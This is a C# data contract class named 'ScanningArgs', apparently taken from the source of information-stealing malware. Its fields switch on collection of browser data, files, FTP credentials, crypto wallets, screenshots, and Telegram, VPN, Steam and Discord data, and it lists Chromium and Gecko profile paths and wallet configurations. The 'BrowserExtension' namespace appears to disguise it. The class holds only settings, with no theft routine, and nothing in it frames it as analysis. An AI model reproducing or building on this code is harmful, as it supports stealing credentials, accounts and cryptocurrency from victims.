 [DataContract(Name = "ScanningArgs", Namespace = "BrowserExtension")]
public class ScanningArgs
{
    [DataMember(Name = "ScanBrowsers")]
    public bool ScanBrowsers { get; set; }
    [DataMember(Name = "ScanFiles")]
    public bool ScanFiles { get; set; }
    [DataMember(Name = "ScanFTP")]
    public bool ScanFTP { get; set; }
    [DataMember(Name = "ScanWallets")]
    public bool ScanWallets { get; set; }
    [DataMember(Name = "ScanScreen")]
    public bool ScanScreen { get; set; }
    [DataMember(Name = "ScanTelegram")]
    public bool ScanTelegram { get; set; }
    [DataMember(Name = "ScanVPN")]
    public bool ScanVPN { get; set; }
    [DataMember(Name = "ScanSteam")]
    public bool ScanSteam { get; set; }
    [DataMember(Name = "ScanDiscord")]
    public bool ScanDiscord { get; set; }
    [DataMember(Name = "ScanFilesPaths")]
    public List<string> ScanFilesPaths { get; set; }
    [DataMember(Name = "ScanChromeBrowsersPaths")]
    public List<string> ScanChromeBrowsersPaths { get; set; }
    [DataMember(Name = "ScanGeckoBrowsersPaths")]
    public List<string> ScanGeckoBrowsersPaths { get; set; }
    [DataMember(Name = "Configs")]
    public List<WalletConfig> Configs { get; set; }
}